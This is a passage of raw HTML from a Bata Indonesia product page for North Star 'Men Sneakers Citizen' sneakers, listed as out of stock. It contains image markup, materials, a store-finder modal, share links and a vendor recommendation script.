1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa881b122/images/large/8811178_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw401e1551/images/large/8811178_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2022_8811178" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw74e9f6c1/images/large/8811178_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <a href="https://www.bata.com/id/en/men/brand/north-star/" class="cc-product-label__brand js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/north-star/" data-button-position="top">
            NORTH STAR
        </a>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Men Sneakers Citizen</h1>

                        <!-- Wishlist -->
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="null">
            
                <div class="format-price-layout">
                    
                    null


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        




                        

                        

                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="false">
    


    

    
        
    

<div class="list-unstyled availability-msg cc-availability-msg">
    
        <div class="b-pdp__availability b-pdp__availability-select js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">
            
                Select a size
            
        </div>
    
</div>
</div>

                        
                        

 

                        


                        
                        

                        <div class = "js-club-price d-none">
                            
                        </div>

                        


                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">

                                
                                
                                <div class="col-sm">
                                    
                                    
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="540M_2022_8811178" data-is-disabled='true'
        disabled>
        Out of stock
    </button>
    
</div>

                                </div>
                            </div>

                            <div class="cc-pdp__shippingMsg">
                                
	 

	
                            </div>

                            
                                
                                





<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-id-Site/en_ID/Stores-CustomerInfo"
        data-address-customer
        data-pid="540M_2022_8811178"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the time this article is not available in our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore d-none"
    >
    Find in store
</button>

                            

                            
                        </div>
                    </div>
                </div>

                
                
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size Guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    
        <a href="https://www.bata.com/id/en/men/brand/north-star/" class="js-analytics-selectBrandName" data-page-url="https://www.bata.com/id/en/men/brand/north-star/" data-button-position="bottom">
    
        <img
            src="[data-uri]"
            data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw19e2862f/brand/north-star.png"
            class="b-lazyload cc-no-placeholder cc-pdp__logo"
            alt="NORTH STAR"
            title="NORTH STAR"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    
        </a>
    
</div>

<div
    class="">

    <div class="cc-pdp__description" data-target="longDescription">
        The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. 
    </div>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article Number :</span>
    <span data-target="articleNo">
        8811178</span>
    

</div>



    



<div class="cc-pdp__features ">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>

    <ul class="cc-pdp__features__ul">
        
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
            
        </li>

        
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
            
        </li>

        
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
            
        </li>

        
        <li class="" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height :</span>
            1
        </li>

        
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height :</span>
            
        </li>

        
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height :</span>
            
        </li>

        
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
            
        </li>

        
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
            
        </li>

        
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
            
        </li>

        
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
            
        </li>

        
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
            
        </li>

        

        

        

        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/" aria-current="page">
                Men
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/" aria-current="page">
                Shoes
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/id/en/men/shoes/sneakers/" aria-current="page">
                Sneakers
            </a>
        </li>
    

    
        <li class="cc-pdp__link">
            <a href="https://www.bata.com/id/en/men/brand/north-star/" aria-current="page">
                NORTH STAR
            </a>
        </li>
    
</ul>

                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
                    





    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            
            <div class="card b-accordion__item cc-pdp-accordion-card ">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div class="b-pdp__material cc-pdp-material">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw800cf666/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEKSTIL"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEKSTIL" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEKSTIL</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dw21915a56/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="PU" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="/on/demandware.static/Sites-bata-id-Site/-/default/dwc4a8001e/images/material/lining.svg"
                                                            alt="Lining" width="40" height="18" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">Lining</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="TEXTILE"
                                                            src="/on/demandware.static/Sites-bata-id-Site/-/default/dw33cbea58/images/material/other.svg"
                                                            title="TEXTILE" width="18" height="22" class="b-lazyload" loading="lazy" />
                                                        <span class="b-pdp__text">TEXTILE</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            

            


            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2022_8811178">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                



<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="540M_2022_8811178">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fmen-sneakers-citizen-540M_2022_8811178.html" title="Facebook" data-content-type="Men Sneakers Citizen" data-share="facebook" data-id="facebook-share-btn" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fmen-sneakers-citizen-540M_2022_8811178.html&description=Men%20Sneakers%20Citizen&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw9b9c467f%2Fimages%2Flarge%2F8811178_1.jpg%3Fsw%3D800%26sh%3D800" data-content-type="Men Sneakers Citizen" data-share="pinterest" data-id="pinterest-share-btn" title="Pinterest" aria-label="Pinterest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fmen-sneakers-citizen-540M_2022_8811178.html&text=Men Sneakers Citizen" data-content-type="Men Sneakers Citizen" data-share="x" data-id="X-share-btn" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.bata.com/id/en/men/shoes/sneakers/men-sneakers-citizen-540M_2022_8811178.html"/>
        </li>
    </ul>
</div>

                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>


                </div>
            </div>
        </div>
    </div>

    

    <div class="container product-detail product-wrapper js-slider cc-product-detail cc-cat-men" height="1174">

        <!-- start of GTM -->
            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="Men Sneakers Citizen"
    data-id="540M_2022_8811178"
    data-dimension1="540M_AR8811784603M"
    data-dimension2="8811178"
    data-dimension3="540M_2022_8811178"
    data-price="null"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/men-sneakers-citizen-540M_AR8811784603M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="NOT_AVAILABLE"
    ></div>

        <!-- end of GTM -->
        

        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '021e96cfd1d7731ded9d3fadf1';
var contextAUID = decodeHtml('540M_AR8811784603M');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('540M_2022_8811178');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations');
var slotConfigId = decodeHtml('20240919-pdp-reccomendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsGrid.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/en_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-men" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
